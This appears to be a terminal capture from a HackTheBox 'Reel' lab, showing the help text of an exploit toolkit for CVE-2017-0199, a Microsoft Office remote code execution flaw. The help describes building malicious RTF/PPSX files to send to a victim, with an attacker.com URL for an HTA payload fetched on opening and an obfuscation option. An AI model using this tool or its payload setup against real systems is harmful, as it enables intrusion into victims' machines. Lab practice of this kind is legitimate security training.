 (root㉿kali)-[~/HackTheBox/Reel/CVE-2017-0199]
# python cve-2017-0199_toolkit.py -help
This is a handy toolkit to exploit CVE-2017-0199 (Microsoft Office RCE)
Modes:
-M gen Generate Malicious file only
Generate malicious payload:
-w <Filename.rtf/Filename.ppsx> Name of malicious RTF/PPSX file (Share this file with victim).
-u <http://attacker.com/test.hta> The path to an HTA/SCT file. Normally, this should be a domain or IP where this tool is running.
For example, http://attacker.com/test.doc (This URL will be included in malicious file and
will be requested once victim will open malicious RTF/PPSX file.
-t RTF|PPSX (default = RTF) Type of the file to be generated.
-x 0|1 (RTF only) Generate obfuscated RTF file. 0 = Disable, 1 = Enable.